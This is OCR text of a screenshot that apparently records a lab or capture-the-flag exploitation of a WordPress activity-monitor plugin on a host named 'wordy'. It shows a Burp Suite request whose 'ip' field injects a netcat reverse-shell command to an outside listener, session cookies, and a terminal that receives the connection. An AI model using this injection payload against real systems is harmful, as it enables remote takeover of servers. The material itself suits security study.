 Temporary Project Burp 项目 攻击器 重发器 查看 帮助 Burp Suite专业版 v2026.11 - 临时项目 - 已授权给 Datch
仪表盘 目标 代理 攻击器 重发器 协作器 随机性分析器 编码器 比较器 日志 组织器 扩展 Academy 发现 Burp
1
发送 取消 Explore request in Burp AT 目标: http://wordy HTTP/
请求
美化 Raw Hex
1 POST /wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_too
HTTP/1.1
2 Host: wordy
3 Content-Length: 246
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQG3Whfj
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, li
Chrome/157.0.0.0 Safari/537.36
8 Origin: http://wordy
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avi
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activ
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: wordpress_14014489b649086e51cacb340bafe656=
mark%7C1795234493%7CN2SsLUdVoL7Ex2GIWbvBeC7pzwcTdLddMj4tUseVEPT%7C6e0daf8
62719206372f194e2d98b2ece325df5ef8e4cf4dbdfd828; wordpress_test_cookie=
WP+Cookie+check; wordpress_logged_in_14014489b649086e51cacb340bafe656=
mark%7C1795234493%7CN2SsLUdVoL7Ex2GIWbvBeC7pzwcTdLddMj4tUseVEPT%7C0bca30a
5bedf457c81a03729532445ae9ae5288838993bf85d8393; wp-settings-time-3=17950
wp-settings-3=mfold%3Do
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryQG3WhfjnuYKPkJ7c
17 Content-Disposition: form-data; name="ip"
18
19 127.0.0.1 | nc 172.20.10.3 9999 -e /bin/sh
20 ------WebKitFormBoundaryQG3WhfjnuYKPkJ7c
21 Content-Disposition: form-data; name="lookup"
22
23 Lookup
24 ------WebKitFormBoundaryQG3WhfjnuYKPkJ7c--
25
leesuq@leesuq-Legion-Y7000P-IRX9: ~/Documents — nc -lvnp 9999
~/Documents
leesuq@leesuq-Legion-Y7000P-IRX9: ~/Documents leesuq@leesuq-Legion-Y7000P-IRX9: ~/Documents — nc -lvnp 9999
leesuq@leesuq-Legion-Y7000P-IRX9:~/Documents$ nc -lvnp 9999
Listening on 0.0.0.0 9999
Connection received on 172.20.10.4 58494
2
2
2
5
13